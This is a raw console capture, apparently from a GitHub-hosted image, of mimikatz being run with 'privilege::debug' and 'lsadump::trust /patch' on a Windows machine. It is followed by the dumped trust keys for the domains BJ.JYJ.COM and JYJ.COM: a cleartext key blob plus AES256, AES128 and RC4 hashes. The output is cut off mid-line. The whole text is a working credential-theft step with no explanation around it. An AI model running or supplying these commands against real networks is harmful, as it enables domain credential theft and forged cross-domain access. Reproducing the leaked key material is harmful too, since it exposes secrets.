 C:\Windows\system32>c:\mimikatz.exe "privilege::debug"  "lsadump::trust /patch" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::trust /patch
Current domain: BJ.JYJ.COM (BJ / S-1-5-21-2605018351-88321934-434902429)
Domain: JYJ.COM (JYJ / S-1-5-21-1075525281-2553060978-2115401271)
[  In ] BJ.JYJ.COM -> JYJ.COM
* 2/14/2022 12:56:06 AM - CLEAR   - e4 37 b3 3b 95 da 69 9c 5d 77 c8 8b bd 5d b3 95 62 13 72 4c 2c 12 9f a2 a2 32 3b 58 37 27 5e 11 70 ae a9 6a 2e
08 b7 ec f4 21 e3 78 e7 ff 53 46 fc 07 0a ee 0e 55 c3 51 36 c7 05 d6 99 66 ed 37 72 08 d1 18 9f 21 9f 74 96 51 6e 0d 6f 79 ce 20 73 db 98 6e 7c 5e ea
13 f5 39 b3 5f 98 91 6d 98 60 fb 31 f9 10 39 ae 58 7a 7d a0 75 f4 72 cc f3 56 7f a9 c3 14 87 a3 1d 3e 57 4d a2 39 de 5e 55 bd b6 97 e0 58 a2 a3 fa a6
17 cc b3 0b 68 eb 51 f8 a1 f9 f0 3a 92 96 23 db c3 9e d7 07 27 57 2f 4d 45 d2 62 ef 04 81 c0 16 33 8b d2 87 64 f9 bd e2 89 f3 a8 79 42 cd e7 8d 8d ea
23 f2 ad 26 db 0d e3 b4 f2 cd ac 1d d6 6b a2 5c a1 9b ba 58 49 6c 7d 48 85 30 ac 47 cf 57 9a 45 67 c1 84 e2 18 3d b1 b9 4b 8c dc 6a 78 68 cf 5c 64 c6
e8 0a 89 ca 87 c5 32 e4 f7 ff dc dd 43 f3
* aes256_hmac       edb0e4c80b906eb9694542eac4cdc0d8757cf0b0f60bed8c74e92cfc8da5cdfa
* aes128_hmac       a15c342d9b719deb9ea528e8d641de01
* rc4_hmac_nt       3f3550127cad59cb042b610493dcc1f5
[ Out ] JYJ.COM -> BJ.JYJ.COM
* 2/14/2022 12:56:06 AM - CLEAR   - e4 37 b3 3b 95 da 69 9c 5d 77 c8 8b bd 5d b3 95 62 13 72 4c 2c 12 9f a2 a2 32 3b 58 37 27 5e 11 70 ae a9 6a 2e
08 b7 ec f4 21 e3 78 e7 ff 53 46 fc 07 0a ee 0e 55 c3 51 36 c7 05 d6 99 66 ed 37 72 08 d1 18 9f 21 9f 74 96 51 6e 0d 6f 79 ce 20 73 db 98 6e 7c 5e ea
13 f5 39 b3 5f 98 91 6d 98 60 fb 31 f9 10 39 ae 58 7a 7d a0 75 f4 72 cc f3 56 7f a9 c3 14 87 a3 1d 3e 57 4d a2 39 de 5e 55 bd b6 97 e0 58 a2 a3 fa a6
17 cc b3 0b 68 eb 51 f8 a1 f9 f0 3a 92 96 23 db c3 9e d7 07 27 57 2f 4d 45 d2 62 ef 04 81 c0 16 33 8b d2 87 64 f9 bd e2 89 f3 a8 79 42 cd e7 8d 8d ea
23 f2 ad 26 db 0d e3 b4 f2 cd ac 1d d6 6b a2 5c a1 9b ba 58 49 6c 7d 48 85 30 ac 47 cf 57 9a 45 67 c1 84 e2 18 3d b1 b9 4b 8c dc 6a 78 68 cf 5c 64 c6
e8 0a 89 ca 87 c5 32 e4 f7 ff dc dd 43 f3
* aes256_hmac